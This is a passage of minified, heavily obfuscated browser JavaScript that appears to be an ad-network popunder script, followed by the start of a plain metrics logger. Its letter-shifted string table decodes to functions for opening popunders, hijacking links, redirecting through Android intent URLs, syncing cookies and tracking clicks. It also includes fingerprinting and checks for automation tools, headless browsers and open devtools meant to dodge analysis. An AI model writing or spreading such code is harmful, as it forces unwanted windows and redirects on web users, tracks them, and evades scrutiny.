v:'okzsenqlUdqrhnm',Uv:'Qp',dv:'tzEtkkUdqrhnm',Zv:'pp',iv:'Fp',wv:'qdrnkudcNoshnmr',Iv:'Wp',lv:'Kp',sv:'otrg',Dv:'lp',Av:'inhm',ev:'cp',tv:':rszqs',yv:'Ep',Lv:':dmc',Nv:'yp',Fv:6,qv:'Ip',Rv:7,mv:'hp',ov:8,Tv:'up',Pv:9,fv:'bp',xO:'Hp',rO:11,KO:'kp',jO:12,kO:'Dp',MO:13,bO:'Pp',EO:'rp',YO:15,SO:'Cp',gO:16,CO:'Sp',GO:17,hO:'Jp',vO:18,OO:'Gp',WO:19,cO:'op',pO:'np',BO:21,QO:'Np',VO:22,HO:'zp',nO:23,uO:'wp',zO:'ip',aO:'qp',XO:26,JO:'Mp',UO:27,dO:'Zp',ZO:28,iO:'Rp',wO:'bkhdms_hc',IO:'Bp',lO:'tmjmnvm',sO:'Tp',DO:'zeehkhzsd_hc',AO:'ap',eO:'sqzeehb_rntqbd_hc',tO:'Ap',yO:'zcudqshrdq_hc',LO:'Yp',NO:'bzlozhfm_hc',FO:'Lp',qO:'btrsnl_hc_1',RO:'fp',mO:'btrsnl_hc_2',oO:'dp',TO:'bkhbj_hc',PO:'Vp',fO:'bnrs',xW:'Op',rW:'ldsgnc',KW:'xp',jW:'irszf',kW:'ep',MW:'q_thc',bW:'tp',EW:'nz_hc',YW:'Up',SW:'zcchshnmzk_hcr',gW:'Xp',CW:'mnv',GW:'jp',hW:'bnmbzs',vW:'vp',OW:'lzqj',WW:'mp',cW:'mzld',pW:'gF',BW:'nmsntbgrszqs',QW:'sF',VW:'OktfhmZqqzx',HW:'QF',nW:'fdsFzldozcr',uW:'pF',zW:'hr_zmcqnhc',aW:'FF',XW:'hr_sqhcdms',JW:'WF',UW:'hr_bgqnlhtl_86_nq_mdvdq',dW:'KF',ZW:'hr_bgqnlhtl',iW:'lF',wW:'hr_dcfd',IW:'cF',lW:'hr_fdbjn',sW:'EF',DW:'hr_vda_jhs',AW:'yF',eW:'hr_vda_jhs_606_nq_mdvdq',tW:'IF',yW:'hr_cdrjsno_rzezqh',LW:'hF',NW:'hr_bgqnlhtl_nodqz',FW:'uF',qW:'__cr3cbu__',RW:'bF',mW:'rsqhmfhex',oW:'HF',TW:'lnahkd',PW:'kF',fW:'-2',xc:'DF',rc:';',Kc:'PF',jc:'ozqrd',kc:'rF',Mc:'bkhdmsHc',bc:'CF',Ec:'zeehkhzsdHc',Yc:'SF',Sc:'sqzeehbRntqbdHc',gc:'JF',Cc:'zcudqshrdqHc',Gc:'GF',hc:'bzlozhfmHc',vc:'oF',Oc:'btrsnlHc1',Wc:'nF',cc:'btrsnlHc2',pc:'NF',Bc:'bkhbjHc',Qc:'zF',Vc:'qtHc',Hc:'wF',nc:'nzHc',uc:'iF',zc:'jdxr',ac:'qF',Xc:'ctqr',Jc:'MF',Uc:'CzsdShldEnqlzs',dc:'ZF',Zc:'qdb2020',ic:'RF',wc:'o3',Ic:'BF',lc:'rqfa',sc:'TF',Dc:'knzcShldr',Ac:'aF',ec:'zcchshnmzkHcr',tc:'AF',yc:'mzuhfzshnm',Lc:'YF',Nc:'lrLzwSntbgOnhmsr',Fc:'LF',qc:'nmknzcS',Rc:'fF',mc:'ozfdS',oc:'dF',Tc:'rszqsD',Pc:'VF',fc:'sqzm',xp:'OF',rp:'ogzmsnlir',Kp:'xF',jp:'fdsDmsqhdrAxSxod',kp:'eF',Mp:'lny-vdafk',bp:'tF',Ep:'TMLZRJDC_UDMCNQ_VDAFK',Yp:'UF',Sp:'llg',gp:'XF',Cp:'eqnlBgzqBncd',Gp:'jF',hp:'hmcdwNe',vp:'vF',Op:'qntmc',Wp:'mF',cp:'Hmsk',pp:'gW',Bp:'gzqcvzqdBnmbtqqdmbx',Qp:'sW',Vp:'mtladq',Hp:'QW',np:'cduhbdLdlnqx',up:'pW',zp:'bnknqCdosg',ap:'FW',Xp:'hrAnsAxOzfdS',Jp:'WW',Up:'vdajhs-3c',dp:'KW',Zp:'ehkdmzld',ip:'lW',wp:'lzo',Ip:'cW',lp:',',sp:'EW',Dp:'bgzqBncdZs',Ap:'yW',ep:'rszbj',tp:'IW',yp:'snRsqhmf',Lp:'hW',Np:'bnmmdbshnm',Fp:'uW',qp:'zmbdrsnqNqhfhmr',Rp:'bW',mp:'0123456789zabcde',op:'HW',Tp:'qdchqdbsBntms',Pp:'kW',fp:'zuzhkVhcsg',xB:'DW',rB:'bkhdmsGdhfgs',KB:'PW',jB:'hrOH',kB:'rW',MB:'mHrOH',bB:'CW',EB:'lzsbgdr',YB:'SW',SB:'bnllhsKnzcShld',gB:'JW',CB:'bnmmdbshnmHmen',GB:'GW',hB:'ehmhrgCnbtldmsKnzcShld',vB:'oW',OB:'ehmhrgKnzcShld',WB:'nW',cB:'ehqrsOzhmsZesdqKnzcShld',pB:'NW',BB:'ehqrsOzhmsShld',QB:'zW',VB:'mzuhfzshnmSxod',HB:'wW',nB:'momMdfnshzsdcOqnsnbnk',uB:'iW',zB:'qdptdrsShld',aB:'qW',XB:'rszqsKnzcShld',JB:'MW',UB:'vzrZksdqmzsdOqnsnbnkZuzhkzakd',dB:'ZW',ZB:'vzrEdsbgdcUhzRocx',iB:'RW',wB:'vzrMomMdfnshzsdc',IB:'BW',lB:'ogzmsnl',sB:'TW',DB:'kzmftzfdr',AB:'aW',eB:'LRBRRLzsqhw',tB:'AW',yB:'lrRdsHlldchzsd',LB:'YW',NB:'lrHmcdwdcCA',FB:'LW',qB:'lrOnhmsdqDmzakdc',RB:'fW',mB:'vdajhsOdqrhrsdmsRsnqzfd',oB:'dW',TB:'vdajhsSdlonqzqxRsnqzfd',PB:'VW',fB:'vdajhsQdrnkudKnbzkEhkdRxrsdlTQK',xQ:'OW',rQ:'AzssdqxLzmzfdq',KQ:'xW',jQ:'vdajhsLdchzRsqdzl',kQ:'eW',MQ:'vdajhsRoddbgFqzllzq',bQ:'tW',EQ:'ZookdOzxDqqnq',YQ:'UW',SQ:'BRROqhlhshudUzktd',gQ:'XW',CQ:'Bntmsdq',GQ:'jW',hQ:'fdsRsnqzfdToczsdr',vQ:'vW',OQ:'VdaJhsLdchzJdxr',WQ:'mW',cQ:'athkcHC',pQ:'gK',BQ:'LdchzQdbnqcdqDqqnqDudms',QQ:'sK',VQ:'lnyHmmdqRbqddmW',HQ:'QK',nQ:'BRRLnyCnbtldmsQtkd',uQ:'pK',zQ:'BzmuzrBzostqdLdchzRsqdzl',aQ:'FK',XQ:'snszk',JQ:'WK',UQ:':',dQ:'KK',ZQ:'aktdsnnsg',iQ:'lK',wQ:128,IQ:'cK',lQ:'lrVqhsdOqnehkdqLzqj',sQ:'EK',DQ:'LRRsqdzl',AQ:'yK',eQ:'lrKztmbgTqh',tQ:'IK',yQ:'lrRzudAkna',LQ:'hK',NQ:'rzezqh',FQ:'uK',qQ:'rsxkd',RQ:'bK',mQ:'QSBDmbncdcZtchnEqzld',oQ:'HK',TQ:'[naidbs Hmsk]',PQ:'kK',fQ:'[naidbs Qdekdbs]',xV:'DK',rV:'CNLQdbsKhrs',KV:'PK',jV:'QSBOddqBnmmdbshnmHbdDudms',kV:'rK',MV:'RUFFdnldsqxDkdldms',bV:'CK',EV:'nmsqzmrhshnmbzmbdk',YV:'SK',SV:'nmnqhdmszshnmbgzmfd',gV:'JK',CV:'nqhdmszshnm',GV:'GK',hV:'hr_azs',vV:'oK',OV:'bgzqfhmf_shld',WV:'nK',cV:'chrbgzqfhmf_shld',pV:'NK',BV:'rtoonqsdc',QV:'zK',VV:'zuzhkzakd',HV:'wK',nV:'qdzrnm',uV:'iK',zV:'zcdw_szf_udqrhnm',aV:'qK',XV:'lzsbgLdchz',JV:'MK',UV:'Fnnfkd',dV:'ZK',ZV:'Zookd',iV:'RK',wV:'bkdzqLzqjr',IV:'BK',lV:'ehksdq',sV:'TK',DV:'CduhbdLnshnmDudms',AV:'aK',eV:'nmfdrstqddmc',tV:'AK',yV:'rszmczknmd',LV:'YK',NV:'LdchzRdsshmfrQzmfd',FV:'LK',qV:'RgzqdcVnqjdq',RV:'fK',mV:'fdsZuzhkzahkhsx',oV:'dK',TV:'zrxmb',PV:'VK',fV:')',xH:'OK',rH:'hr_lnahkd',KH:'xK',jH:'sxod',kH:'eK',MH:'(bnknq-fzlts:',bH:'tK',EH:'LnyZoodzqzmbd',YH:'UK',SH:'rdzqbg',gH:'XK',CH:'adenqd',GH:'jK',hH:'nardqud',vH:'vK',OH:'Qdekdbs',WH:'mK',cH:'zooUdqrhnm',pH:'gl',BH:'zarnktsd',QH:'sl',VH:'50%',HH:'Ql',nH:'9999',uH:'pl',zH:'1ow',aH:'Fl',XH:'sqzmrozqdms',JH:'Wl',UH:'mn-mzuhfzsnq-aktdsnnsg',dH:'Kl',ZH:'mn-aktdsnnsg-fdsZuzhkzahkhsx',iH:'ll',wH:'ldzrtqd',IH:'ono',lH:'El',sH:'bkdzqLdzrtqdr',DH:'yl',AH:'nr',eH:'Il',tH:'nr_udqrhnm',yH:'hl',LH:'zmcqnhc_lncdk',NH:'ul',FH:'aqnvrdq_udqrhnm',qH:'bl',RH:'chu',mH:'Hl',oH:'hc',TH:'kl',PH:'zcdw',fH:'Dl',xn:'ancx',rn:'Pl',Kn:'zmcqnhc',jn:'rl',kn:'bkhdmsHmenqlzshnm',Mn:'Cl',bn:'rdsZssqhatsd',En:'Sl',Yn:'onrhshnm',Sn:'Jl',gn:'kdes',Cn:'Gl',Gn:'yHmcdw',hn:'ol',vn:'azbjfqntmcBnknq',On:'nl',Wn:'ptdqxRdkdbsnq',cn:'Nl',pn:'ctqzshnm',Bn:'zl',Qn:'fdsDmsqhdrAxMzld',Vn:'wl',Hn:'enqDzbg',nn:'il',un:'snKnvdqBzrd',zn:'ql',an:'shldnts',Xn:'Ml',Jn:'szfUdqrhnm',Un:'Zl',dn:'rxmb',Zn:'Rl',in:'zkk',wn:'Bl',In:'bgzqfhmfShld',ln:'Tl',sn:'chrbgzqfhmfShld',Dn:'al',An:'rjho',en:'Al',tn:'rxmb4rxmb',yn:'Yl',Ln:'qzv',Nn:'Ll',Fn:'ldrrzfd',qn:'fl',Rn:'hrHmsdqrdbshmf',mn:'dl',on:'zesdq_shldnts',Tn:'Vl',Pn:'qdlnud',fn:'Ol',xu:'chrbnmmdbs',ru:'xl',Ku:'zrrhfm',ju:'oazfuzgqIadw',ku:'uoxuow-h1.1707.0',Mu:'bmdeq',bu:'meeusz',Eu:'geqMmnLazq',Yu:'ve_nguxp',Su:'qzmnxqBqdradmfad',gu:'fdkFaQeombqUrdmyq',Cu:'sqfAgfRdayUrdmyq',Gu:'azoxuowRudef',hu:'lrsazoxuowrudef',vu:'bmsqAzPaymuzEqduqeRadXuyXa',Ou:'abfuazeOmotqFFX',Wu:'ne',cu:'urdmyq[pmfm-iupsqf]',pu:'azEwuzOxuowFdussqd',Bu:'qzmnxqGeqdMofuhmfuaz',Qu:'puemnxqGeqdMofuhmfuaz',Vu:30,Hu:'bmdqzf',nu:'bqdradymzoq',uu:'oazfqzfIuzpai',zu:'fmdsqfQxqyqzf',au:'abqzqd',Xu:'bdqrqfotMp_',Ju:'dqmeaz',Uu:'zqjf-b-zp',du:'zqjf-b-ze',Zu:56,iu:'rujqp',wu:'100%',Iu:'bdafqofUrdmyqAhqdxmk',lu:'aneqdhq',su:'urdmyqAhqdxmkMppAhqdxmk',Du:'uzzqdTqustf',Au:'zaAhqdxmke',eu:'mppAhqdxmke',tu:'dgzAhqdxmkRmuxqp',yu:'eqxqofad',Lu:'oazfqzfPaogyqzf',Nu:'etaiEwuz',Fu:'fqjf/vmhmeodubf',qu:'yyt',Ru:'oxuoweOagzf',mu:'qeombqFaBmdqzf',ou:'azoxuowRudefGxfuymfq',Tu:'bbgCzfk',Pu:'lrsazoxuowetaiz',fu:'uys',xz:'eqfBdabqdfk',rz:'uybadfmzf',Kz:'lUzpqj',jz:'-100',kz:'-10000bj',Mz:'puebxmk',bz:'nxaow',Ez:'baeufuaz',Yz:'mneaxgfq',Sz:'hueunuxufk',gz:'tuppqz',Cz:'/',Gz:'eagdoqLazqUp',hz:'paymuz',vz:'sqzqdmfuazFuyq',Oz:'qjfdm',Wz:'yapqx',cz:'bxmfrady',pz:'bxmfradyHqdeuaz',Bz:'gmRgxxHqdeuaz',Qz:'sqfQxqyqzfeNkFmsZmyq',Vz:'-',Hz:'tmeEotqyq',nz:'eqmdot',uz:'abqzHumIuzpai1',zz:'abqzHumIuzpai2',az:'abqzHumIuzpai',Xz:'nxgd',Jz:'eqfMffdungfq',Uz:'dqx',dz:'abqzMppufuazmxFmne3',Zz:'abqzMppufuazmxFmne4',iz:'abqzRadUAEzafEmrmdu1',wz:'abqzRadUAEzafEmrmdu2',Iz:'abqzRadUAEzafEmrmdu',lz:'UZBGF',sz:'NGFFAZ',Dz:'bdqhqzfPqrmgxf',Az:'abqzHumPqewfabXuzwBabgzpqd2',ez:'abqzRadUAEEmrmdu',tz:'sqfEqeeuazPmfm',yz:'ebqe',Lz:'faGFOEfduzs',Nz:'=fdgq; qjbudqe=',Fz:'xamp',qz:'qddad',Rz:'mpqj',mz:'dqpudqofFabIuzpai',oz:'babgzpqd',Tz:'bauzfqdPaiz',Pz:'2147483647',fz:'mgfa',xa:'?pahd=fdgq',ra:'px',Ka:'pxp',ja:'hmd',ka:'kyup',Ma:'RADY',ba:'dustf',Ea:'naffay',Ya:'$US$',Sa:'mppAhqdxmk',ga:'cgqdkEqxqofadMxx',Ca:'UzUrdmyqOmzQjuf',Ga:'#.*$',ha:'sqfNmffqdk',va:'fqjf',Oa:'eqfAbfuaze',Wa:'sgy',ca:'ef',pa:'py',Ba:'dgup',Qa:'eqmdotBmdmye',Va:'eqfEoabq',Ha:'qzmnxq',na:'xuyXa',ua:'uzodqyqzfOxuowe',za:'uzodqyqzfUybdqeeuaze',aa:'sqfNdaieqdEqeeuaz',Xa:'amup',Ja:'dqssgnqp',Ua:'yanuxq',da:'fdgq',Za:'pqrqd',ia:'rqfotBduadufk',wa:'rqfotbduadufk',Ia:'tust',la:'tffbe://',sa:'//',Da:'yalBmuzfOagzf',Aa:'oxaeq',ea:'tmeMffdungfq',ta:'zaabqzqd zadqrqdqd',ya:'zapqZmyq',La:'ogddqzfFmdsqf',Na:'abqzHumPqewfabXuzwBabgzpqd',Fa:'fmdsqfFagotqe',qa:'bdqhuageOxuow',Ra:'&br_radymf=ve&y=xuzw',ma:250,oa:'uzfqzfAzOxuowGdx',Ta:'abqzBabeItqzUzUrdmyq',Pa:'uaeEmrmduRuj',fa:'dqyahqQhqzfXuefqzqd',xX:'dup.qxaezao',rX:'bauzfqdQhqzfe',KX:'radoqNmzzqd',jX:'radoqUb',kX:'gmo',MX:'mffdungfqe',bX:'mffdungfqRuxfqd',EX:'zaAhqdxmk:babgzpqd',YX:'puemnxqpAhqdxmke',SX:'ubbQjoxgpqe',gX:'zmfuhq',CX:'uoxuow-',GX:'wqke',hX:'efduzsurk',vX:'fmsAbfuaze',OX:'qjoxgpq',WX:'dqzmyq',cX:'eqeeuaz',pX:'ro',BX:'ruzp',QX:'hmxgqe',VX:'xmhq',HX:'on',nX:'omzEqzpYqfduoe',uX:'yqeemsqe',zX:'eoabq',aX:'qddadYmb',XX:'pqngsFuyqagf',JX:'eqzpUzfqdhmx',UX:'bmsqtupq',dX:'oaxxqofYqeemsq',ZX:'oaawuqEkzoqd',iX:'OAXXQOF_UYBDQEEUAZ_FDUQE',wX:'fuyqXampqp',IX:'ueBdqrqfotuzs',lX:'ueUybdqeeuazOaxxqofqp',sX:'rudefBdqrqfotEfmdf',DX:'rudefBdqrqfotPazq',AX:'puemnxqpNkEqdhqdDqmeaze',eX:'etagxpGeqBdqrqfotGdx',tX:'oxuqzfJ',yX:'oxuqzfK',LX:'pmfm',NX:'paymuzPmfm',FX:'oxaeqOagzf',qX:'eqfEqeeuazPmfm',RX:'abqzHumPqewfabBabgzpqd',mX:'pqewfabBabgzpqdQhqdkitqdqXuzwe',oX:'uAEOtdayqEimbBabgzpqd',TX:'oxuowFdmowGdx',PX:'eqzpNqmoaz',fX:'puh',xJ:'/4/',rJ:'ndmzot',KJ:'ormekzo',jJ:'radoq_nmzzqd',kJ:'radoq_ub',MJ:'ueMofuhq',bJ:'mr',EJ:'henx',YJ:'ay',SJ:'rmxxnmow',gJ:'zazq',CJ:'gbpmfqp',GJ:'ueUzfqdyqpumfqUybdqeeuazMhmuxmnxq',hJ:'adusuz',vJ:'so',OJ:'otuxpZapqe',WJ:'dqyahqEodubfMrfqdXamp ',cJ:36e5,pJ:'otqowEqeeuazOgefayWqk',BJ:'NMOWOXOW',QJ:'dgzOapq ',VJ:'wqk',HJ:'qjfdmEodubfQhqz',nJ:'qjfdmEodubfApp',uJ:'eagdeqPuh',zJ:'dqxmfuhq',aJ:'eqfUfqy',XJ:'sqfUfqy',JJ:'dqyahqUfqy',UJ:.5,dJ:'abqzMppufuazmxFmne',ZJ:55,iJ:'abqzHumPqewfabXuzwBabgzpqd1',wJ:'bdqrqfotMpGdx',IJ:'etagxpUybdqeeuazNqOaxxqofqp',lJ:'bmftzmyq',sJ:'pdkDgz',DJ:'ffx',AJ:'sqfBdqhuageOxuow',eJ:'eqogdqBdqrqfot',tJ:'radoqOxuow',yJ:'zaBabIuftUzfqzf',LJ:'babRmxxnmow',NJ:'uAEEmrmduEimbBabgzpqd',FJ:'urdmyqIuzpaiAbqz',qJ:'pqrmgxfXuefqzqd',RJ:'oxuowXuefqzqd',mJ:'mbg\\.btb\\?lazqup=\\p{7}',oJ:'\\/5\\/\\p{7}',TJ:'bdqrqfotMpAbfuaze',PJ:'fdkFaOaxxqofBdqrqfotUybdqeeuaz',fJ:'pefGdx',xU:'oxmeeZmyq',rU:'Uz-Bmsq Bget',KU:'uzeqdfDgxq',jU:'zgynqd',kU:'az',MU:'ekzo',bU:'cgmxufk_abfuaze',EU:'oxuqzf_tuzfe',YU:'BAEF',SU:'iuftOdqpqzfumxe',gU:'abfuazeDqcgqef',CU:204,GU:'rdayOmotq',hU:'dqrdqetqpAbfuaze',vU:'eqf',OU:'dqcgqef_mn2',WU:'lazqup',cU:'efmfuo',pU:'fqjf/veaz',BU:'oxqmdYqeemsqe',QU:'oapq',VU:'bmkxamp',HU:'xqhqx',nU:'abqzMppufuazmxFmne2',uU:'{}',zU:'pmfq',aU:'taef',XU:'bqdeuefqzoqWqk',JU:'bqdeuefqzoqPaymuzWqk',UU:'eqeeuazNEWqk',dU:'uzufNdaieqdEqeeuaz',ZU:'emhqEqeeuazPmfm',iU:'ueEqduqeQzpqp',wU:'|',IU:'bbgPuemnxqFdussqd',lU:'()}}}));',sU:'egooqee',DU:'uzfqdyqpumfqBmsq:zaXuzw',AU:'pagnxqOxuow',eU:'puemnxqp',tU:'zaUybdqeeuazMhmuxmnxq',yU:'qjoxgpqpOxuow',LU:'uzfqdyqpumfqBmsq',NU:207,FU:'pqewfabOtdayqRujBabgzpqd',qU:'pqewfabBabgzpqdQhqdkitqdq',RU:'yanuxqBabgzpqdFmdsqfNxmzwXuzwe',mU:'yanuxqBabGbFmdsqfNxmzwXuzwe',oU:'uaeEmrmduIuzpaiAbqz',TU:'lazq',PU:'omfGdx',fU:'mffdungfqZmyq',xd:'bj',rd:'rday',Kd:'etqqf',jd:'emhqEqeeuazOgefayWqk',kd:'emt',Md:'oi',bd:'bx',Ed:'pdr',Yd:'zb',Sd:'bf',gd:'zn',Cd:'uj',Gd:'zi',hd:'fn',vd:'nfl',Od:'nfa',Wd:'ff',cd:'isx',pd:'zmhxzs',Bd:'bzf',Qd:'bzdo',Vd:'imey',Hd:'oazfmuze',nd:'cgmxufkAbfuaze',ud:'efmfge',zd:'pqhFaaxeFuyqagf',ad:'/ngowqf',Xd:'eqzpYqfduoe',Jd:'yqeemsq',Ud:'uzbgf',dd:'abqzHumRadyEgnyuf',Zd:'imeBdqrqfotqpMpMfBdqhuageEqeeuaz',id:'oaxxqofUybdqeeuaz',wd:'sqfBdqrqfotRmxxnmowDqmeaz',Id:'__NU_EQEEUAZ_',ld:'xampEqeeuazPmfm',sd:';mofuaz=mzpdaup.uzfqzf.mofuaz.HUQI;omfqsadk=mzpdaup.uzfqzf.omfqsadk.PQRMGXF;omfqsadk=mzpdaup.uzfqzf.omfqsadk.NDAIEMNXQ;qzp',Dd:';bmowmsq=oay.mzpdaup.otdayq;qzp',Ad:'uzfqdyqpumfqBmsqEkynuaeue',ed:'qjfqdzmxXuzwBabgzpqd',td:'bmo:nqradq',yd:'fagotqzpXuefqzqd',Ld:'fagotefmdfXuefqzqd',Nd:'tmzpxqFagotqe',Fd:'azOxuowQjoxgpqe',qd:'odqmfqFqjfZapq',Rd:'ogdead: bauzfqd!uybadfmzf;',md:'}',od:'mhmuxTqustf',Td:'oxuqzfIupft',Pd:'fuyqLazq',fd:'umh',xZ:'xmzsgmsq',rZ:'mphqdf1',KZ:'/?',jZ:'otqowFuyqlazq',kZ:'syfArreqfYuzgfq',MZ:'efabUyyqpumfqBdabmsmfuaz',bZ:'geqdUp',EZ:'uzufQzp',YZ:'oxaeqp',SZ:'yqfm',gZ:'?&',CZ:'mbbqzp',GZ:'abqzMppufuazmxFmne1',hZ:'nmp-bdqrqfot',vZ:'bbgImeEtaizRad',OZ:'__BBG_',WZ:'oazeaxq.xas(Anvqof.pqruzqBdabqdfuqe(zqi Qddad,{yqeemsq:{sqf(){iuzpai.',cZ:'()}},faEfduzs:{hmxgq(){(zqi Qddad).efmow.uzoxgpqe("faEfduzs@")&&iuzpai.',pZ:201,BZ:203,QZ:205,VZ:206,HZ:'tffbe://flqsuxa.oay/efmffms.ve',nZ:'dmfq',uZ:'uoxuow',zZ:'Mpqj efmfge ue zgxx',aZ:'bmo:abqz',XZ:'oxuowXuefqzqd2',JZ:'hueunuxufkEfmfq',UZ:'babgzpqd:zaiuz',dZ:'efufumxQjoxgpqe',ZZ:'MSRlnCQMMMMNNiRsMz9/MJ8PMsQMNioNM2RwLMMMOswNNiMsMOMNmse=',iZ:'re',wZ:'or',IZ:'ei',lZ:'et',sZ:'iut',DZ:'iui',AZ:'it',eZ:'ij',tZ:'ik',yZ:'rdmyqe',LZ:'iqnpduhqd',NZ:'sqfFuyqlazqArreqf',FZ:'otmdsuzs',qZ:'MMN',RZ:'MMN VE',mZ:'MMN BTB',oZ:'fuyqagf',TZ:'oxuqzfTuzfe',PZ:'eqzp',fZ:'euxqzfPqhPqfqofuaz',xi:'ogefay',ri:'mbbxk',Ki:'yqfduwmUp',ji:'za iuzpai',ki:'Oaawuq Ekzoqd Egooqee',Mi:'__BBG_EQEEUAZ_1_',bi:'__BBG_EQEEUAZ_AZ_PAYMUZ_1_',Ei:'eqfPmfq',Yi:'uzfqzf://',Si:'#Uzfqzf;eotqyq=',gi:211,Ci:'dqfgdz=',Gi:'bmo:rmxxnmow',hi:'bmo:qybfk',vi:'bdqhqzfAftqdOxuowe',Oi:'abqzBabgzpqd:iuz',Wi:'babgzpqd:rmux',ci:'*, * *, * * *, * > *, * > * > *',pi:'eodqqzJ',Bi:'eodqqzK',Qi:'sqaxaomfuaz',Vi:'eqxr',Hi:'dqeaxhqpAbfuaze',ni:'nyx',ui:1540483477,zi:'/5/',ai:'dra',Xi:'abfuazeUzfqdhmx',Ji:'YageqQhqzf',Ui:'qjfdmEodubf:',di:'imufXuyuf',Zi:'bmdfzqd',ii:'gzujfuyq',wi:'qjfdmofOaawuqHmxgq',Ii:'bdqrqfotMpDqcgqefFfx',li:'imdz',si:'=; qjbudqe=Ftg, 01 Vmz 1970 00:00:01 SYF; bmft=/',Di:'; bmft=/; paymuz=',Ai:'otqowXuefqzqd2',ei:'fduy',ti:'&ne=',yi:209,Li:'foh',Ni:'babgzpqd:xuzw',Fi:'eayq',qi:'uzefmzfumfq',Ri:'uzzqdIupft',mi:'agfqdIupft',oi:'agfqdTqustf',Ti:'omxxBtmzfay',Pi:'_btmzfay',fi:'ymjFagotBauzfe',xw:'nyu',rw:65535,Kw:'qhqz',jw:'app',kw:'dqyahqMffdungfq',Mw:'oaxxqofqp',bw:'gzwzaiz',Ew:'(^|; )',Yw:'=([^;]*)',Sw:'bgetGdx',gw:'exupqdGdx',Cw:'huszqffqGdx',Gw:'uzBmsqBgetGdx',hw:'qjfdmAzoxuowGdx',vw:'uzfqdefufumxGdx',Ow:208,Ww:'iga',cw:'iba',pw:'paZafBdqhqzfAftqdOxuowe',Bw:'fdkFaBdqrqfotMpGdx',Qw:'babgzpqd:rady',Vw:'babgzpqd:zaf-abqzqp',Hw:'dqyahqEodubfMrfqdXamp Qhqzf:',nw:'bgetEfmfq',uw:'bxgsuze',zw:'PmfqFuyqRadymf',aw:255,Xw:'pyz',Jw:'odqpqzfumxe',Uw:'uzoxgpq',dw:'tqmpqde',Zw:'dn',iw:'ue_yanuxq',ww:'otmzsqpFagotqe',Iw:'mne',lw:'sqfPmfq',sw:'eodubfe',Dw:'abqz-bdqrqfot-qddad',Aw:');',ew:'abqzBabgzpqd',tw:'babgzpqd:omfot ',yw:'bauzfqd',Lw:'tuefadk',Nw:'abfuazeDqcgqefRmux',Fw:'mnfRudefYmfot',qw:'adusuzmxPaymuz',Rw:'adusuzmxBmdmye',mw:'ae',ow:'ae_hqdeuaz',Tw:'mzpdaup_yapqx',Pw:'ndaieqd_hqdeuaz',fw:'oxaeqpBab:',xI:'za-azOxaeqUzfqdefufumx',rI:'\\p{7}',KI:'&y=xuzw',jI:'{lazqup}',kI:'ogdead',MI:'fufxq',bI:'mnf_abfe',EI:'abfuazeDqcgqef204',YI:'ogddqzfPaymuz',SI:'mmnHqdeuaz',gI:'hmde',CI:'uysXampBqdradymzoq',GI:'\\n&?',hI:'=([^&#]*)',vI:'veaz',OI:'; qjbudqe=',WI:'(',cI:'qjb',pI:'azOxaeqUzfqdefufumx',BI:'abqz-bdqrqfot-qddad: ',QI:'omzhme',VI:'sqfQjfqzeuaz',HI:'IQNSX_pqngs_dqzpqdqd_uzra',nI:'zmhusmfq',uI:'dqxamp',zI:'nmow_radimdp',aI:'bdqdqzpqd',XI:'?geqdUp=',JI:'oazfqzf-fkbq',UI:'mbbxuomfuaz/veaz',dI:'ygxfuFmsPaymuz',ZI:'(rgzofuaz(y,q,f,d,u,w,m){y[u]=y[u]||rgzofuaz(){(y[u].m=y[u].m||[]).bget(mdsgyqzfe)};',iI:'y[u].x=1*zqi Pmfq();w=q.odqmfqQxqyqzf(f),m=q.sqfQxqyqzfeNkFmsZmyq(f)[0],w.mekzo=1,w.edo=d,m.bmdqzfZapq.uzeqdfNqradq(w,m)})',wI:'(iuzpai, paogyqzf, "eodubf", "tffbe://yo.kmzpqj.dg/yqfduwm/fms.ve", "ky");',II:'oxuowymb:fdgq,',lI:'fdmowXuzwe:fdgq,',sI:'moogdmfqFdmowNagzoq:fdgq,',DI:'iqnhuead:fdgq',AI:'});',eI:202,tI:'nmzzqdUp',yI:'omybmuszUp',LI:'dqcgqefUybdqeeuaz',NI:'fdmowqde',FI:'fduqe',qI:'?hmd=',RI:'mpp',mI:'sqfOazfqjf',oI:'qjbqduyqzfmx-iqnsx',TI:'iqnsx',PI:'sqfBmdmyqfqd',fI:65,xl:90,rl:'dqebazeq',Kl:'abfuazeBmdeqRmux',jl:'Rmhuoaz',kl:'hueunuxufkotmzsq',Ml:'abqzBabgzpqd:oxaeqp',bl:'qjbadfe',El:'GZYMEWQP_DQZPQDQD_IQNSX',Yl:'ky(',Sl:', "uzuf", {',gl:489,Cl:499,Gl:'nadpqd',hl:'pdmiAhqdxmke',vl:'dsnm(0,0,255,0.3)',Ol:'nmowsdagzp',Wl:'bbgFuyqagf',cl:'bdqoazzqofGdx',pl:'sqfQzfduqeNkFkbq',Bl:'zmhusmfuaz',Ql:'hueunxq',Vl:'dqpudqofOagzf',Hl:'babefmfq',nl:'yapq',ul:'za-oade'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-12)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-12)%26+97):s}).join('')}),o),{}),window,document,navigator))}
(()=>{var L=Object.defineProperty,R=Object.defineProperties;var N=Object.getOwnPropertyDescriptors;var g=Object.getOwnPropertySymbols;var S=Object.prototype.hasOwnProperty,C=Object.prototype.propertyIsEnumerable;var m=(t,e,n)=>e in t?L(t,e,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[e]=n,h=(t,e)=>{for(var n in e||(e={}))S.call(e,n)&&m(t,n,e[n]);if(g)for(var n of g(e))C.call(e,n)&&m(t,n,e[n]);return t},p=(t,e)=>R(t,N(e));var s=(t,e,n)=>m(t,typeof e!='symbol'?e+'':e,n);var y={DEBUG:1,INFO:2,WARN:3,ERROR:4},F=120*1e3,O=10;function E(){let t={};return Error.captureStackTrace(t,E),t.stack}function A(t){let e=5381,n=t.length;for(;n;)e=e*33^t.charCodeAt(--n);return e>>>0}var i=class{constructor(){s(this,'options');s(this,'canSendMetrics',!1);s(this,'messages',[]);s(this,'scope');s(this,'errorMap',{});s(this,'debugTimeout');s(this,'sendInterval');window.addEventListener('pagehide',()=>{this.canSendMetrics&&this.sendMetrics()})}setScope(e){this.scope=e}setOptions(e){this.options=e}enable(){this.canSendMetrics=!0,this.sendInterval=setInterval(()=>this.sendMetrics(),F)}disable(){this.canSendMetrics=!1,this.debugTimeout&&clearTimeout(this.debugTimeout),this.sendInterval&&clearInterval(this.sendInterval)}clearMessages(){this.messages=[]}sendMetrics(){if(!navigator.sendBeacon||!this.options||!this.canSendMetrics||!this.